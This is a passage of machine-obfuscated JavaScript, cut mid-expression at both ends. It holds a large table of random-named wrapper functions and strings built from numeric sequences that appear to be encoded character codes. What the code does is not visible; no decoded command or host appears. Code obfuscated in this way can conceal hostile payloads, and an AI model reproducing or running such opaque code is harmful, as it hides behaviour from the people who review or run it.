_0x43aebe(_0x335e58);},'OfaOl':_0x26d48f(0x429,0x965,0x20,0xa5)+_0x26d48f(0x66c,0x405,0xca1,0x7b7)+'03','vSQqq':_0x26d48f(0x2fe,0x451,0x95e,0x8e8),'aMobK':function(_0x13de15,_0x138f10){return _0x13de15(_0x138f10);},'OmqVt':function(_0x2da70a,_0x220369){return _0x2da70a(_0x220369);},'CWfhB':_0x3b019d(0x11f2,0xf4a,0x1186,0xe02)+_0x26d48f(0x720,0xa91,0xbda,0xa4d),'YAipW':function(_0x2986f8,_0x5cbeca){return _0x2986f8(_0x5cbeca);},'YOaer':function(_0x2a3f08,_0x3e4dc7){return _0x2a3f08+_0x3e4dc7;},'auIyA':'116,99,117'+_0x26d48f(0xb40,0x9cd,0x91b,0x569),'BZTtA':function(_0x519c1a,_0x7e9d11){return _0x519c1a(_0x7e9d11);},'hjtET':function(_0x5e48c3,_0x55aebc){return _0x5e48c3(_0x55aebc);},'bZjBq':function(_0x202187,_0x182bcc){return _0x202187+_0x182bcc;},'QtrQt':function(_0x989422,_0x1f27be){return _0x989422+_0x1f27be;},'MMsqY':function(_0x2aa237,_0x1c199a){return _0x2aa237(_0x1c199a);},'TStPx':function(_0x18cc7e,_0x24b164){return _0x18cc7e(_0x24b164);},'eAWIf':'102,122,10'+'8,119,107','aCyGF':_0x26d48f(0x533,0x8b1,0x600,0xb77),'DnCGm':function(_0x3ae135,_0x127dd0){return _0x3ae135+_0x127dd0;},'Blmcd':function(_0x27564e,_0x3468d7){return _0x27564e+_0x3468d7;},'PLJnr':_0x3b019d(0x883,0xc04,0x10a8,0x665)+',101,112,1'+_0x3b019d(0x93f,0x595,0x69c,0xa00),'yuwxM':_0x26d48f(0x28d,0x840,0x219,0x24)+_0x3b019d(0x8ea,0xcce,0xeaf,0xc02)+_0x3b019d(0x10cc,0xd1d,0x6bf,0x83b),'uohFq':_0x26d48f(0xa2e,0x4fc,0x485,0xa8e)+_0x26d48f(-0xf1,0xc0,0x1ba,0x25)+'16','EGYtZ':function(_0x21daff,_0x51bcfb){return _0x21daff+_0x51bcfb;},'gTfxv':function(_0x2dfd52,_0x27d822){return _0x2dfd52(_0x27d822);},'vdgfs':function(_0x47cacd,_0x3abb35){return _0x47cacd(_0x3abb35);},'aLmPH':'107,103,11'+_0x26d48f(0x3a1,-0x195,0x8c8,0xfc)+_0x26d48f(0x246,0x20d,-0xd5,0x862)+'9','OqimZ':function(_0x5488ee,_0x4d0a4d){return _0x5488ee(_0x4d0a4d);},'Hngfj':function(_0x536c92,_0x3d4261){return _0x536c92+_0x3d4261;},'ivCvy':function(_0x4ca610,_0x2acea4){return _0x4ca610+_0x2acea4;},'gZmcC':function(_0x9e44d2,_0x567839){return _0x9e44d2+_0x567839;},'CJiQX':function(_0x35cfb1,_0x205981){return _0x35cfb1(_0x205981);},'ReIFl':_0x26d48f(0x88b,0x638,0x91b,0x41b)+'8','zXaXi':function(_0x50beca,_0x49d83f){return _0x50beca(_0x49d83f);},'xKWlw':_0x26d48f(0x88b,0xcb1,0x4db,0xd80)+_0x26d48f(0x77e,0x515,0xb44,0x70b),'IBBeR':_0x26d48f(0x77d,0x498,0xbfb,0xd13)+'0','cWlXQ':_0x26d48f(0x66,0x51a,0x3cc,0x43c)+_0x26d48f(0x42c,-0x154,0x168,0x217)+'114,104,10'+'7','GafYj':function(_0x433159,_0x7b8976){return _0x433159+_0x7b8976;},'Cdlwf':function(_0x4ec9d3,_0x13f1f2){return _0x4ec9d3(_0x13f1f2);},'lPJTC':_0x3b019d(0xb80,0x593,0x5ad,0x2c1)+_0x26d48f(0x760,0xa1f,0x855,0x848)+_0x26d48f(0xa1d,0xa77,0x40c,0x551)+'5','oQYSb':_0x26d48f(0x565,0x69c,0x89b,-0x86)+'8','wAsdz':function(_0x534f21,_0x1004ff){return _0x534f21+_0x1004ff;},'acYtK':_0x3b019d(0x14f7,0xffd,0x9d1,0x9f8)+_0x26d48f(0x73c,0xa5b,0x4a1,0x390)+_0x3b019d(0x1541,0xfb3,0xf64,0x122e)+_0x26d48f(0x958,0x84b,0xc0f,0xe0e),'rxSpH':function(_0x125245,_0x35baf6){return _0x125245+_0x35baf6;},'znQTA':'108,99,117','QCdmp':_0x3b019d(0x3ca,0x600,0x773,0x592)+_0x26d48f(0x7aa,0x417,0xaaf,0x662),'sZVHc':_0x3b019d(0xfd4,0x112e,0x15ad,0x1257)+_0x26d48f(0x4a2,0x83d,0x861,0x266)+'22','yghHw':'106,112,10'+_0x26d48f(0x69,-0xc5,-0x47,-0x474)+_0x26d48f(-0x7c,-0x6bb,0x5d8,-0x6ba),'rJped':function(_0x203841,_0x234088){return _0x203841(_0x234088);},'zVvyI':function(_0x24203f,_0xb472eb){return _0x24203f+_0xb472eb;},'qyLpd':function(_0x5e2c12,_0x4e455c){return _0x5e2c12(_0x4e455c);},'ZsPHX':_0x3b019d(0xee9,0xf07,0xb97,0xd6d),'Tczfr':_0x3b019d(0xd72,0xb7d,0xaa3,0xa08),'HrKbw':_0x3b019d(0x5c,0x5e5,0x766,0x836)+'8','pBQow':function(_0x50efb3,_0x275963){return _0x50efb3(_0x275963);},'iiAGf':function(_0x811a04,_0x390853){return _0x811a04(_0x390853);},'jhUIn':function(_0x1d3bcc,_0x36479f){return _0x1d3bcc+_0x36479f;},'WNGXo':function(_0x825729,_0x3e40d7){return _0x825729(_0x3e40d7);},'adDTF':_0x3b019d(0x1150,0x10a0,0xde2,0x16d5),'NCwpd':_0x3b019d(0x6e2,0x782,0x1ce,0xa35),'NnGjO':function(_0x33fbdf,_0xbd5569){return _0x33fbdf(_0xbd5569);},'hAUFF':_0x26d48f(0x6a4,0x412,0x290,0x72f)+_0x3b019d(0x12c6,0xfe5,0x15ba,0xe18)+_0x26d48f(0x34e,0x586,-0x54,0xa6)+'0,111,115,'+_0x3b019d(0x9fa,0xb4e,0x1139,0x7dc),'rdiYe':function(_0x1a2e0b,_0x17cdb5){return _0x1a2e0b(_0x17cdb5);},'sUoKq':_0x26d48f(0xb8,0x24f,0x12e,0x3e2)+'8','PVYAu':function(_0x1b88b0,_0x4b876b){return _0x1b88b0+_0x4b876b;},'pihTq':function(_0xd8338d,_0x492882){return _0xd8338d+_0x492882;},'DbriR':_0x26d48f(0xaca,0x9e4,0x73f,0x46d)+_0x3b019d(0x32d,0x91f,0xdae,0xce5),'ORoIU':function(_0x26eb9e,_0x54bcd3){return _0x26eb9e(_0x54bcd3);},'vKDEQ':_0x3b019d(0x9c5,0x520,0x14,0xa6d)+'9','ihtPd':function(_0x353ee4,_0x5cc491){return _0x353ee4(_0x5cc491);},'CKhQf':function(_0x27ff01,_0x3a3726){return _0x27ff01+_0x3a3726;},'DuaBX':function(_0x1ffcc4,_0x593802){return _0x1ffcc4+_0x593802;},'cFFhz':function(_0x4879c8,_0x2ceada){return _0x4879c8(_0x2ceada);},'DGlDu':_0x3b019d(0x104,0x657,0x74d,0xb68)+_0x26d48f(0x74b,0x92c,0x461,0x84e)+'22','mUbxx':function(_0x4d4233,_0x20b250){return _0x4d4233(_0x20b250);},'uQolD':_0x26d48f(0xf8,0x41b,-0x514,0x4df),'jjNBS':function(_0x10e624,_0x45ebb7){return _0x10e624(_0x45ebb7);},'MRsMm':_0x3b019d(0x1043,0xd18,0x789,0xff5)+_0x3b019d(0x6e7,0x611,0x678,0x6e)+_0x3b019d(0xce5,0x7d4,0xca0,0x7b0)+_0x26d48f(-0x25,-0x522,-0x4be,-0x19)+_0x3b019d(0xdbe,0x1040,0xa01,0xc2b),'bGjLw':function(_0x420ce7,_0x308db8){return _0x420ce7+_0x308db8;},'uhoTd':function(_0x5e0037,_0x2419b6){return _0x5e0037(_0x2419b6);},'kfQTU':function(_0x4f5f42,_0x12d098){return _0x4f5f42(_0x12d098);},'bGFJx':_0x26d48f(0x6c3,0x5bd,0x852,0x50d)+_0x26d48f(0xb01,0xa16,0x9fe,0x6cb)+'04,121,119','FhwAc':_0x26d48f(0xa8c,0x1090,0x748,0x803),'OGHXa':function(_0x3259a4,_0x2b1abe){return _0x3259a4(_0x2b1abe);},'kqjRw':function(_0x2b69df,_0x59bdd5){return _0x2b69df+_0x59bdd5;},'HfvQh':_0x26d48f(0x846,0x332,0x448,0x53b)+'2','wHvtO':_0x26d48f(0x1e9,0x7f3,0x2df,-0x180)+_0x26d48f(0xb49,0x68e,0xf50,0xb8e)+_0x26d48f(-0xcf,0x10f,-0x25b,0x41b)+_0x3b019d(0x174,0x707,0x95d,0x5ee),'TWYGs':function(_0x5a8ee0,_0x5818e2){return _0x5a8ee0+_0x5818e2;},'yOgTy':_0x26d48f(0x902,0x55e,0x802,0xf5e)+_0x26d48f(0xcc,0x3b5,-0x284,0x61)+_0x26d48f(-0x3a,0x12a,0x25d,-0x128),'IFNLT':function(_0x51eafc,_0xefbe20){return _0x51eafc(_0xefbe20);},'khnRS':_0x3b019d(0x849,0x7b9,0x85f,0x7a6)+_0x26d48f(0x295,0x6e8,0x517,-0x3a5)+'06,108','waWGQ':function(_0x21d015,_0x2ab76a){return _0x21d015(_0x2ab76a);},'WBpkF':function(_0x18645e,_0xbe9d18){return _0x18645e+_0xbe9d18;},'dWLmt':function(_0x561291,_0x138952){return _0x561291+_0x138952;},'KyPZu':function(_0x1ce529,_0x514199){return _0x1ce529+_0x514199;},'Eislv':function(_0x576cc5,_0x18387e){return _0x576cc5(_0x18387e);},'nUQsJ':function(_0x4e5e23,_0x40ab70){return _0x4e5e23(_0x40ab70);},'bYqPc':function(_0xb23f2d,_0x5330f3){return _0xb23f2d(_0x5330f3);},'OBNNc':'111,112,12'+'4','uGPIk':function(_0x5d185b,_0x2dd660){return _0x5d185b(_0x2dd660);},'HAfzT':function(_0x3a34ac,_0x5e70c6){return _0x3a34ac+_0x5e70c6;},'NtDPg':function(_0x39fa4a,_0xb681a5){return _0x39fa4a(_0xb681a5);},'luZnM':function(_0x5cf4ce,_0x3993b1){return _0x5cf4ce(_0x3993b1);},'mpTda':function(_0x383b72,_0x3aebf8){return _0x383b72+_0x3aebf8;},'OsDpw':function(_0x17b327,_0x314d75){return _0x17b327(_0x314d75);},'yxPFA':'99,113,124'+_0x26d48f(0x223,-0x2f9,0xb1,0x45c)+'11','vtEYH':'102,112','BQDxc':_0x26d48f(0x290,0x8ee,0x43c,0x879)+_0x26d48f(0xa6a,0xc97,0x472,0xb4b),'qodgB':function(_0x382f35,_0x3d6f02){return _0x382f35+_0x3d6f02;},'IFFcj':_0x3b019d(0x79b,0xa09,0xa0c,0xf4a)+_0x3b019d(0xc95,0x665,0xa3a,0x2e8)+_0x3b019d(0xed8,0xe3d,0x1049,0xdb8),'xNqZR':function(_0x5b9a24,_0x4500a6){return _0x5b9a24(_0x4500a6);},'MyVob':function(_0x45b475,_0x252a22){return _0x45b475(_0x252a22);},'TOcxq':_0x3b019d(0xf54,0xda2,0xcf7,0x94e)+_0x3b019d(0x12c0,0x1005,0xe8e,0xc65)+_0x26d48f(0x38e,0x7b5,0x87c,0x77a)+'6','lgIjd':function(_0x4b4ac6,_0x284fa7){return _0x4b4ac6+_0x284fa7;},'yJsMZ':function(_0x16957c,_0x509414){return _0x16957c+_0x509414;},'mxsNX':'106,112','kVBSg':_0x3b019d(0x630,0xbf7,0xb29,0x719)+_0x26d48f(0x985,0x659,0x93f,0xa88)+'103','LnIPV':function(_0x273861,_0x34d8aa){return _0x273861(_0x34d8aa);},'FhLoN':function(_0x5ef7be,_0x499d55){return _0x5ef7be(_0x499d55);},'eCxAE':_0x3b019d(0xc2b,0x9fb,0xefe,0xcf0)+'8,120,102,'+_0x3b019d(0x119f,0x104f,0x1002,0xfce),'OLkci':function(_0x12bef2,_0x5b0e46){return _0x12bef2(_0x5b0e46);},'GUlvD':function(_0x3831f4,_0x2c62f0){return _0x3831f4+_0x2c62f0;},'PumXe':function(_0x280e55,_0x204f50){return _0x280e55(_0x204f50);},'ECHQA':function(_0x25abf7,_0x53d19d){return _0x25abf7(_0x53d19d);},'GvehB':_0x26d48f(0xde,-0x152,-0x4c3,0x1eb),'fmEfo':function(_0x2b8cd9,_0x4170ff){return _0x2b8cd9(_0x4170ff);},'AjTaj':function(_0x304fe6,_0x11141c){return _0x304fe6(_0x11141c);},'gIpwy':_0x3b019d(0xee7,0xf6e,0x986,0xfa3)+_0x26d48f(0x6d2,0x18f,0x2c5,0x526)+'107,127','qmbih':function(_0x469eb9,_0x55c3b9){return _0x469eb9(_0x55c3b9);},'APdqQ':_0x3b019d(0x160f,0x10bb,0x1506,0xaa6)+_0x26d48f(0x552,0x7b8,0x816,0x54f)+_0x26d48f(0x32,0x528,0x51b,-0x347)+_0x26d48f(-0x128,-0x3f1,-0x46a,0x337)+_0x26d48f(0x4e9,0x4a1,0x2e2,0x8a3),'pZkmI':function(_0x493288,_0x53507){return _0x493288(_0x53507);},'ykrvL':'116,119,11'+_0x3b019d(0x92b,0xe5b,0xdf5,0x13a5),'hNGai':function(_0xba9a70,_0x3de279){return _0xba9a70(_0x3de279);},'DfWwK':_0x3b019d(0x13c3,0x11c2,0xc29,0x15b6)+_0x26d48f(0xfc,-0x111,0x12d,0x5dc)+_0x3b019d(0x1544,0x108a,0x1023,0x1418),'AyVeL':function(_0x17e519,_0xbae05e){return _0x17e519+_0xbae05e;},'HsGZA':function(_0x4c357c,_0xcc47fc){return _0x4c357c+_0xcc47fc;},'ccCJr':function(_0x5cfa8f,_0x3eec13){return _0x5cfa8f(_0x3eec13);},'XhJIY':_0x3b019d(0x10a8,0xb1f,0xda0,0xce6)+_0x3b019d(0xf62,0xb5e,0x83f,0x1184)+_0x26d48f(0x60e,0x97a,0xa7,0x62)+'5,107','CDWIz':function(_0x3be9ec,_0x586389){return _0x3be9ec+_0x586389;},'AkugN':function(_0x56365f,_0x4429ad){return _0x56365f+_0x4429ad;},'UMkhM':_0x3b019d(0xd0e,0x93a,0x349,0xe6b)+_0x26d48f(0xa5f,0x100a,0xf6c,0x533)+_0x26d48f(0x2d9,-0x33b,-0x29e,0x287)+_0x26d48f(0xb16,0x113c,0xbae,0x656),'zlZXw':function(_0x15097c,_0x51d3ef){return _0x15097c(_0x51d3ef);},'yEBic':function(_0x5828e7,_0xd64686){return _0x5828e7(_0xd64686);},'JkHYZ':'109,110,10'+_0x3b019d(0x911,0xc36,0xcfa,0x947)+_0x26d48f(0x51a,0x54d,0x8e4,0x827),'TyFPO':function(_0x3abbb1,_0x133b63){return _0x3abbb1+_0x133b63;},'tayYC':function(_0x2ac8ea,_0x4cbbaa){return _0x2ac8ea(_0x4cbbaa);},'JIUMB':_0x3b019d(0xfa7,0xc58,0x7d1,0xab7)+'5','ZMJGT':_0x3b019d(0xb1f,0xc18,0xc13,0x83c)+_0x26d48f(0x326,0x3db,0x541,0x7a5)+_0x26d48f(0x59a,0x3b2,0x90b,0x711),'zuInQ':function(_0x438985,_0x2ea3c3){return _0x438985+_0x2ea3c3;},'nnLpK':function(_0x3d3048,_0x55166c){return _0x3d3048(_0x55166c);},'MXGxr':_0x26d48f(0x388,-0x2b0,0x77e,0x2af)+_0x26d48f(0x0,0x98,0x181,-0x14b)+_0x3b019d(0x2f1,0x5c5,0x756,0x49c),'ZiXkj':function(_0x2a72a4,_0x52cd53){return _0x2a72a4(_0x52cd53);},'Rzoom':function(_0x32fe0a,_0x2dc059){return _0x32fe0a+_0x2dc059;},'almtF':function(_0x2d225d,_0x2027f5){return _0x2d225d+_0x2027f5;},'skHHe':function(_0x3e8621,_0xe57f4b){return _0x3e8621(_0xe57f4b);},'kDtLP':_0x26d48f(0x3ab,0x614,0x64a,-0xc0)+'3,112,116,'+_0x3b019d(0xf9,0x656,0x454,0xa5f),'Cgnzz':function(_0x20eb30,_0x204aae){return _0x20eb30(_0x204aae);},'LMslF':_0x3b019d(0x103c,0x10b9,0x146e,0xae3)+_0x3b019d(0x1113,0xb4c,0xd75,0xa48)+_0x26d48f(-0xf6,0x1a6,0x3fc,0xd4)+_0x3b019d(-0x94,0x5af,0x460,0x2c7),'KezcR':function(_0x581b7c,_0x462944){return _0x581b7c(_0x462944);},'IxSSO':function(_0x562a76,_0x3d07d9){return _0x562a76(_0x3d07d9);},'PHhLv':_0x3b019d(0x1b3,0x738,0x7a7,0x37b)+_0x3b019d(0xa2a,0x963,0x853,0x621)+_0x26d48f(0x249,0x115,0x2e9,-0x2f2),'HJSWS':function(_0xf6676c,_0x2fa3d7){return _0xf6676c+_0x2fa3d7;},'PQEJx':function(_0x1306c6,_0xf6fd6c){return _0x1306c6+_0xf6fd6c;},'GSjxo':function(_0x343e84,_0x5e87dc){return _0x343e84(_0x5e87dc);},'qwNnb':_0x3b019d(0x69a,0xb42,0x100b,0x70c)+_0x26d48f(0x28e,-0x16a,0x62e,0x40e)+_0x26d48f(0x48d,0x8f9,0x122,0x468)+_0x3b019d(0xb31,0xb3c,0x69d,0xebe),'KkPML':function(_0x18c354,_0x98f1ba){return _0x18c354+_0x98f1ba;},'qYWDq':function(_0x18f6d4,_0x39091){return _0x18f6d4+_0x39091;},'ESNdG':function(_0x288469,_0x201334){return _0x288469+_0x201334;},'lcemZ':'111,99,118'+',120,126','NSRZJ':function(_0x33b0e2,_0x2b74c7){return _0x33b0e2(_0x2b74c7);},'JlFQk':_0x3b019d(0xd57,0xca6,0xc66,0xadc)+'4,120','CmNHx':function(_0x428032,_0x5e90cd){return _0x428032(_0x5e90cd);},'aOkqV':function(_0x590275,_0x1ef5fe){return _0x590275+_0x1ef5fe;},'sFIWq':function(_0x15a295,_0x1a89c4){return _0x15a295+_0x1a89c4;},'opeeF':_0x26d48f(0x9ae,0x6ca,0x47b,0xf6f),'jhUow':function(_0x99e370,_0x7fb748){return _0x99e370(_0x7fb748);},'GPYkS':_0x26d48f(0x4c6,-0x184,0x4e5,0xcc)+_0x26d48f(0xa8b,0xa6f,0x529,0x541)+_0x3b019d(0x9d6,0x65a,0x30f,0x169),'tnTNF':function(_0x223ab7,_0x4b2f1b){return _0x223ab7(_0x4b2f1b);},'OXsKY':function(_0x966058,_0x9ae20a){return _0x966058(_0x9ae20a);},'qruqt':function(_0x3ff7d0,_0x58dc4f){return _0x3ff7d0+_0x58dc4f;},'CSJnh':function(_0x7cce71,_0x1dc5dc){return _0x7cce71(_0x1dc5dc);},'Ralnr':_0x3b019d(0xb5c,0x5ed,0x75e,0x91c)+_0x3b019d(0xbe2,0xd9e,0xebe,0xd04)+'111,107,13'+'0,108,121,'+_0x3b019d(0xbd5,0xbdb,0xdfb,0xd63),'QDDjs':function(_0x4547df,_0x305896){return _0x4547df+_0x305896;},'mNtjP':function(_0x3aa9ae,_0x247c18){return _0x3aa9ae(_0x247c18);},'RVnUr':_0x3b019d(0x592,0x54f,0xb0c,0x949),'AKrBA':function(_0x5dce05,_0xfaefb3){return _0x5dce05(_0xfaefb3);},'PsuKw':_0x3b019d(0x316,0x967,0x8e0,0x66d)+_0x26d48f(0x36d,-0x14e,0x4c8,0x91d)+_0x3b019d(0xf6f,0xa13,0x1038,0x4bc),'DQMbD':function(_0x33a715,_0x2ee663){return _0x33a715+_0x2ee663;},'UreUb':function(_0x58f7e8,_0x2b4a6c){return _0x58f7e8+_0x2b4a6c;},'qKkJD':_0x26d48f(-0xf3,-0x1b4,0x4cf,0x476)+_0x26d48f(0xa1a,0x7e2,0xd8c,0x45e),'GjmyJ':function(_0x531cc5,_0x5c06df){return _0x531cc5(_0x5c06df);},'dGAXD':function(_0x4b2854,_0xb1511a){return _0x4b2854(_0xb1511a);},'AtYRJ':_0x26d48f(0x2c8,0x3d7,0x8f4,0x318)+',104,116,1'+'20,104,124'+',126,108,1'+_0x26d48f(0x80c,0x652,0xac3,0xe46),'NrlaZ':function(_0x5dfc75,_0x3a4f49){return _0x5dfc75+_0x3a4f49;},'XVrWz':_0x3b019d(0x107b,0x1095,0x13da,0x15ca)+_0x3b019d(0x5cc,0x921,0xc38,0x2cc)+'11','OdIMa':function(_0x59ebf5,_0x50dde2){return _0x59ebf5(_0x50dde2);},'KjKYn':function(_0x27e93f,_0x555730){return _0x27e93f+_0x555730;},'SPGCC':function(_0x503b1e,_0x4cff8c){return _0x503b1e(_0x4cff8c);},'srBEB':_0x26d48f(0xb1b,0xf0c,0xcd3,0xa94)+_0x3b019d(0x2ae,0x72b,0x15e,0x32b)+'15,108','FUtPw':function(_0x1a9825,_0x2543db){return _0x1a9825(_0x2543db);},'cnFMN':function(_0x255728,_0x1c09a4){return _0x255728+_0x1c09a4;},'owRec':function(_0x2d65d3,_0x7c5cfd){return _0x2d65d3(_0x7c5cfd);},'QdjGQ':function(_0x5e2143,_0x1eb8d6){return _0x5e2143(_0x1eb8d6);},'TkAbN':function(_0x406a2b,_0x27401d){return _0x406a2b+_0x27401d;},'ruRUJ':_0x3b019d(0xe7e,0x104b,0xc29,0xee5)+_0x26d48f(0xca,0xab,-0x4fe,0x37f)+'06,111,108'+_0x3b019d(0xa6d,0xd7f,0xe99,0x1289),'OfCow':function(_0x2eaf82,_0x4a77a9){return _0x2eaf82(_0x4a77a9);},'VWkng':_0x3b019d(0x446,0x5fc,-0xf,0xe7)+_0x3b019d(0x955,0x57b,-0xc6,0x38d)+'111,115,12'+'4,110,124,'+'122,126','NHoYj':function(_0x11933a,_0x6d6f30){return _0x11933a(_0x6d6f30);},'bBOTn':_0x26d48f(0x52,0x2a,-0x1eb,-0x3ee)+_0x3b019d(0xe65,0x1011,0x15eb,0xede)+_0x3b019d(0xaa9,0xdea,0x12f0,0xa52)+_0x3b019d(0x316,0x6b8,0x802,0x697),'RSuKY':_0x26d48f(0x46c,0x1bd,0x2ce,0x737)+'4','Lhokq':function(_0xf36622,_0x3bf8d6){return _0xf36622+_0x3bf8d6;},'vsnnz':_0x26d48f(0x9b8,0xd4c,0xaca,0x4b3),'eTnbL':function(_0x27be06,_0x388cf6){return _0x27be06+_0x388cf6;},'Xwetg':function(_0x1df7d1,_0x4e32ac){return _0x1df7d1+_0x4e32ac;},'Qgibk':function(_0x30b9a5,_0x16d8c6){return _0x30b9a5(_0x16d8c6);},'YROaF':'98,122,117','TGbfY':_0x3b019d(0x10d1,0x11d7,0x1264,0xe05)+'4','GoEAX':function(_0x10b988,_0x4e13c9){return _0x10b988+_0x4e13c9;},'RgcMB':_0x26d48f(0x2c8,-0x2d1,0x4a0,0x5f0)+',104,102,1'+_0x26d48f(0x48d,0x1a7,0x2b0,0x888)+_0x26d48f(0x4c8,0x6ad,-0x93,0x1ad),'umIKK':_0x26d48f(0xa4c,0xb9f,0x54e,0x955)+'2','BTGnU':_0x3b019d(0x78,0x546,0x25a,0xfc)+_0x26d48f(0x5ad,0x2c8,0x62c,0x110)+_0x26d48f(0x7f,-0x51b,0x3c3,0x3ff)+_0x26d48f(0xb27,0xefd,0x562,0x10fc)+_0x26d48f(0x688,0x79,0x87a,0x80a),'yWoYb':function(_0x5a5cf0,_0x386823){return _0x5a5cf0(_0x386823);},'vwmJA':function(_0x2c1ee8,_0x31a3d1){return _0x2c1ee8(_0x31a3d1);},'rJXts':function(_0x376853,_0x5a4032){return _0x376853(_0x5a4032);},'UKDYu':'102,104,12'+_0x26d48f(0x96d,0x41e,0xa61,0x9ee)+'105,118,11'+'7','ngiHJ':_0x3b019d(0xf89,0xd3b,0x12d8,0x12a5)+_0x3b019d(0xc74,0x10db,0x14cc,0x1602)+'7','dVIsy':_0x26d48f(0xb4f,0xbd0,0x862,0xe94)+_0x26d48f(0x8d4,0x51f,0x919,0x440)+_0x26d48f(0xa0d,0x477,0xd6b,0x742),'TbwmM':function(_0x525f60,_0x4899cb){return _0x525f60+_0x4899cb;},'AJTvu':_0x3b019d(0xb65,0x7f3,0x9ef,0xc0c)+_0x26d48f(-0xf4,-0x758,-0x4bb,0x19d)+_0x3b019d(0x122a,0xbdb,0xd4e,0x76e),'izYxm':function(_0x3f3f6d,_0x5dcefb){return _0x3f3f6d(_0x5dcefb);},'Hnyqp':function(_0x4169b8,_0x71e4f2){return _0x4169b8(_0x71e4f2);},'wSYcF':function(_0x3cba6c,_0x34ac0b){return _0x3cba6c+_0x34ac0b;},'bepIx':'117,103,10'+_0x3b019d(0x15fa,0xfc1,0x98e,0x1585)+_0x3b019d(0xc32,0x1083,0x1060,0x13ac)+'9','UXDHH':function(_0x4550f9,_0x4488b7){return _0x4550f9+_0x4488b7;},'JdEIe':_0x3b019d(0xb2d,0x654,0x301,0x3ca)+'9,121,103,'+_0x3b019d(0x608,0x659,0x3c,0x3e3)+'9','OQBnm':function(_0x4fae7a,_0x181460){return _0x4fae7a(_0x181460);},'lhbwC':function(_0x4d9cd2,_0x1a569b){return _0x4d9cd2+_0x1a569b;},'eTfDa':function(_0x5b7118,_0x44918f){return _0x5b7118(_0x44918f);},'jccBa':function(_0x18b665,_0x4da6a0){return _0x18b665(_0x4da6a0);},'LwpVk':function(_0x5c8401,_0x5413b6){return _0x5c8401(_0x5413b6);},'TXHzm':_0x3b019d(0x838,0x9c5,0xb20,0xc50),'TfuCN':function(_0x7b0905,_0x485c81){return _0x7b0905(_0x485c81);},'LedAW':_0x26d48f(0x8ec,0xb1e,0xd04,0x77a)+',112,110','TbmdP':function(_0x4f34c8,_0x5ca689){return _0x4f34c8(_0x5ca689);},'brYgB':_0x3b019d(0xa9c,0x59e,0x4e8,0x87f)+_0x3b019d(0xfb3,0xc5f,0xec7,0x8f9)+_0x3b019d(0xc98,0xbd1,0x10c6,0xa9c)+'7','KjcIe':function(_0x41a152,_0x22fae7){return _0x41a152(_0x22fae7);},'hBaXb':_0x3b019d(0x14be,0x1053,0x1184,0xbcc)+_0x26d48f(0x750,0x792,0x1f8,0x5fa)+'03','xdMyv':function(_0x5026a3,_0x277fe0){return _0x5026a3(_0x277fe0);},'RVDdw':function(_0xc1a4fe,_0x12fb9b){return _0xc1a4fe(_0x12fb9b);},'ITyAZ':function(_0x4580b0,_0xeea731){return _0x4580b0+_0xeea731;},'aOICF':function(_0x4472c5,_0xd5b013){return _0x4472c5+_0xd5b013;},'GsDyE':function(_0x1fccd2,_0x35c943){return _0x1fccd2(_0x35c943);},'LwOdp':_0x3b019d(0x2b7,0x65f,0xa31,0x494)+_0x3b019d(0x94c,0x5fa,0x777,0x373)+_0x3b019d(0xc89,0x6ea,0x8a5,0xa43)+'3','fXFhP':function(_0x3b7b9b,_0x458e5c){return _0x3b7b9b(_0x458e5c);},'syeAQ':_0x26d48f(0x84c,0x5b0,0xbea,0x549),'oHtkH':function(_0x28e38d,_0x570703){return _0x28e38d(_0x570703);},'ViLsd':_0x3b019d(0xc88,0x725,0x8f5,0x9e2)+_0x26d48f(0x237,0x170,0x60b,0xd8)+_0x3b019d(0xe2a,0xa35,0xa0c,0x8aa),'QPytO':function(_0x4729da,_0x18ffb5){return _0x4729da(_0x18ffb5);},'buSln':_0x26d48f(-0x12f,0x2ae,-0x609,0x13b)+_0x3b019d(0xeca,0x1180,0xc5a,0x1047),'UrkTt':_0x3b019d(0xe8a,0x1068,0xf19,0xfff)+'2','fRJKK':_0x26d48f(0x274,0x3b6,-0x31b,0x320)+_0x26d48f(0xb0c,0xcab,0xfa3,0xa3b),'arEvs':function(_0x5520e8,_0x37c924){return _0x5520e8+_0x37c924;},'QNuOk':function(_0x476db5,_0x58c5b0){return _0x476db5(_0x58c5b0);},'Nzozw':_0x26d48f(0xf7,-0x9b,0x658,0x52a),'bqeSU':_0x3b019d(0x6e1,0x6a4,0x517,0x71f)+'5','SLrtv':_0x26d48f(0x7d4,0x8c5,0xe0d,0xc48)+'8','uqgSy':function(_0x59ec46,_0x17cc91){return _0x59ec46+_0x17cc91;},'gkHMR':function(_0x523fb2,_0x8ab649){return _0x523fb2(_0x8ab649);},'RTNyK':_0x3b019d(0x11cf,0xf3a,0x91b,0x147e)+_0x26d48f(0x6cd,0x78e,0x50d,0x56f)+_0x26d48f(0x6a,-0xec,0x467,0x280)+_0x3b019d(0x84c,0x9a1,0xa41,0xb4a)+'22','orCyv':function(_0x4db275,_0x508139){return _0x4db275(_0x508139);},'QWwsm':function(_0x136f48,_0xd680f5){return _0x136f48+_0xd680f5;},'jjFga':function(_0x214700,_0x300230){return _0x214700(_0x300230);},'zCCaH':function(_0x5c6e34,_0x1c6491){return _0x5c6e34(_0x1c6491);},'rlJVU':function(_0x281f3f,_0x572ac4){return _0x281f3f+_0x572ac4;},'oGnky':function(_0x49f316,_0x4143e7){return _0x49f316+_0x4143e7;},'eIPpk':function(_0xf4e890,_0xa09446){return _0xf4e890(_0xa09446);},'EFete':_0x3b019d(0x745,0xc1a,0x127c,0xc87)+_0x3b019d(0x162,0x687,0x335,0x7a0),'yoMky':function(_0x9b97e2,_0x313da4){return _0x9b97e2+_0x313da4;},'MFXle':function(_0x58b2c8,_0x135a94){return _0x58b2c8+_0x135a94;},'TSJdo':function(_0x32ca3f,_0x178f3d){return _0x32ca3f(_0x178f3d);},'tcgMf':_0x3b019d(0xb87,0xfaa,0x1550,0x1153)+_0x3b019d(0xedb,0xda0,0xc74,0x129e)+_0x26d48f(0x57e,0x97e,0x1ad,0x3e5)+_0x26d48f(0xa38,0xfcf,0xf18,0xc26)+'10','KNjck':function(_0x2b7c93,_0x1d786a){return _0x2b7c93(_0x1d786a);},'JTTZL':function(_0x84afa4,_0x201788){return _0x84afa4+_0x201788;},'WaPTB':function(_0x4ae897,_0x4bd8f3){return _0x4ae897+_0x4bd8f3;},'CpoNB':function(_0xa9c725,_0x48c2fa){return _0xa9c725(_0x48c2fa);},'BXjyg':function(_0x39bb4b,_0x283b35){return 